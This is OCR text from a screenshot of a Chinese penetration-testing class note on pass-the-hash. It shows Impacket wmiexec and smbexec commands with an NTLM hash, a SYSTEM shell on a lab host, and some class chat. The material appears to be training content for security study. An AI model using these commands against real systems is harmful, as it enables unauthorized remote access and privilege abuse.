 腾讯文档
第二期预习内容
有道云笔记
渗透测试工程师特训班（Kali攻
新标签页
note.youdao.com/ynoteshare1/index.html?id=343c79212ddcd598fc8073949fba61b2&type=note
145
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Python Html 网址导航 Others ShellCode ClearCache Introduction · 安... 史上最全的正则表... » 其他书签
腾讯课堂
有道云笔记 PassTheHash.md 保存 分享 演示 登录 / 注册
python2 smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:579110c49145015c47ecd267657d31
C:\Users\MINGY\Desktop\impacket\examples> Lpython2 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:
579110c49145015c47ecd267657d3174 administrator@192.168.1.52 "whoami"
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
desktop-397312r\administrator
C:\Users\MINGY\Desktop\impacket\examples>python2 smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:57
9110c49145015c47ecd267657d3174 administrator@192.168.1.52
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\WINDOWS\system32>help
Documented commands (type help <topic>):
========================================
help
Undocumented commands:
======================
CD cd exit shell
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>dir c:\
驱动器 C 中的卷是 Windows
卷的序列号是 AE4E-0D3A
c:\ 的目录
2019/08/19 10:12 <DIR> HP_LaserJet_Pro_MFP_M426-M427
2020/07/06 10:21 <DIR> inetpub
2018/03/07 19:20 <DIR> Intel
枫雪明玥
9
分享时
讨论区 成员(16)
老师 mingy
krbtgt
老师 mingy
1
老师 mingy
2
李沛
一直知道这么个东西，理解起来还是
有点困难哈哈
发送
资源监控
有道云笔记
立即下载